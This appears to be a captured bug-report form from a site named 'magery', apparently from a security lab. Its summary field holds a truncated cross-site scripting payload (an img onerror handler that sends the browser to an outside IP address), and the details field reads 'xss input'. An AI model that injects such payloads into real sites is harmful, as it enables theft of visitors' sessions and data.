 Home Gallery
Found an issue? Please provide details below.
Bug Name / Summary
<img src=x onerror="document.location='http://10.10.14.7
Bug Details
xss
input
Submit Bug Report
magery™
Quick Links Connect With Us Contact Us